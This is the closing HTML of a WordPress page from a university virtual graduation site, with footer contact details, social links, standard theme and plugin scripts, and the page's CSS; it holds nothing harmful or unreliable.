						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98952" data-id="0b98952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a5412 elementor-widget elementor-widget-heading" data-id="f5a5412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#myaiugraduation<br>#uniqueandunrepeatable</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-## -->
						
			</div><!-- .container -->
		</main><!-- #main -->
	</div><!-- #primary -->

                            </div><!-- #content -->
                                

            <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><strong>Pioneer Plaza</strong>
<strong>900 Fort Street Mall 905</strong>
<strong>Honolulu, HI 96813</strong></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                                            </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-10" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget">[elfsight_instagram_feed id=&#8221;1&#8243;]</div>
		</div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Find us on Map</h3><a href="https://www.google.com/maps/place/Atlantic+International+University/@21.3091186,-157.8626467,15z/data=!4m5!3m4!1s0x0:0xa9fd4f47b9c5f13e!8m2!3d21.3091186!4d-157.8626467"><img width="300" height="164" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/11/footer-map-300x164-1.png" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

         
        <div id="copyright" class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="edumodo-credit-wrapper">
                                                            <div class="copyright-info">
                                      Copyright@ Atlantic International University 2025                                </div><!-- .site-info -->
                            
                                                    </div> 
                    </div><!-- .site-info -->
                                            <div class="col-md-6 col-sm-6">
                            <div class="social-icon text-right">
                                                                    <a target="_blank" href="https://www.facebook.com/AIU.University/">
                                        <i class="glyph-icon flaticon-facebook-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://twitter.com/aiu_university">
                                        <i class="glyph-icon flaticon-twitter"></i>
                                    </a>
                                                                    
                                                                    <a target="_blank" href="https://www.instagram.com/atlanticinteruniversity/">
                                        <i class="glyph-icon flaticon-instagram-1"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.linkedin.com/edu/school?id=176000">
                                        <i class="glyph-icon flaticon-linkedin-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.youtube.com/user/AIUvideos">
                                        <i class="glyph-icon flaticon-youtube-logo"></i>
                                    </a>
                                                                                                                 

                                                            </div>
                       
                        </div>
                                    </div>
            </div>
        </div>
        
               
           
                            </div><!-- #page -->
                        </div>  <!-- tx-site-content-inner -->
                    </div>  <!-- tx-site-content -->
                </div>  <!-- tx-site-pusher -->
            </div>  <!-- tx-site-container -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edumodo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,10*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/classie.js?ver=2.6.4" id="classie-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=2.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.nav.js?ver=2.6.4" id="jquery.nav-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=2.6.4" id="atvimg-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=2.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=2.6.4" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/theme.main.js?ver=2.6.4" id="edumodo-js"></script>
<script type="text/javascript" id="eac-frontend-js-before">
/* <![CDATA[ */
var eacElementsPath = {"proxies":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/proxy\/","pdfJs":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/js\/pdfjs\/","osmImages":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/images\/","osmConfig":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/config\/osm\/"}
//# sourceURL=eac-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/eac-frontend.min.js?ver=2.4.5" id="eac-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/fancybox/jquery.fancybox.min.js?ver=3.5.7" id="eac-fancybox-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aiuvirtualgraduation.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"db7f7c91b9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19452,"title":"Olufemi%20Fabamwo%20-%20Atlantic%20International%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"fe8c9303e1","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","nonce":"ba8ff621c5","urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiuvirtualgraduation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"37c1803461"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-19452.css?ver=1768710349
body_size: 2036
content:
.elementor-19452 .elementor-element.elementor-element-2a041df{text-align:center;}.elementor-19452 .elementor-element.elementor-element-2a041df img{border-style:solid;border-color:#9A9532;border-radius:190px 190px 190px 190px;}.elementor-19452 .elementor-element.elementor-element-d8459a3{text-align:center;}.elementor-19452 .elementor-element.elementor-element-0e3c09f{text-align:center;}.elementor-19452 .elementor-element.elementor-element-cf44932{text-align:center;}.elementor-19452 .elementor-element.elementor-element-cf44932 .elementor-heading-title{font-weight:bold;}.elementor-19452 .elementor-element.elementor-element-1c9564b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-19452 .elementor-element.elementor-element-46607e6{text-align:center;}.elementor-19452 .elementor-element.elementor-element-46607e6 .elementor-heading-title{font-weight:bold;}.elementor-19452 .elementor-element.elementor-element-8ba126b{text-align:center;}.elementor-19452 .elementor-element.elementor-element-8ba126b .elementor-heading-title{font-weight:bold;}.elementor-19452 .elementor-element.elementor-element-6941aaa .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-19452 .elementor-element.elementor-element-8473648{text-align:center;}.elementor-19452 .elementor-element.elementor-element-8473648 .elementor-heading-title{font-weight:bold;}.elementor-19452 .elementor-element.elementor-element-87c9256{--spacer-size:50px;}.elementor-19452 .elementor-element.elementor-element-1e5c316 .gallery-item .gallery-caption{text-align:center;}.elementor-19452 .elementor-element.elementor-element-f5a5412{text-align:center;}.elementor-19452 .elementor-element.elementor-element-f5a5412 .elementor-heading-title{font-size:60px;font-weight:bold;color:#000000;}body.elementor-page-19452:not(.elementor-motion-effects-element-type-background), body.elementor-page-19452 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}